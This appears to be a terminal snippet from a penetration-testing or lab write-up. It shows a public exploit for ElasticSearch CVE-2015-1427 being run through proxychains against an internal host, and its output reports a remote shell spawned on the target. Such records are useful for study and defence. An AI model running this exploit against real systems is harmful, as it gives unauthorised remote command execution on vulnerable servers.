 (root💀kali)-[~]
# proxychains python2 36337.py 172.17.0.8
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$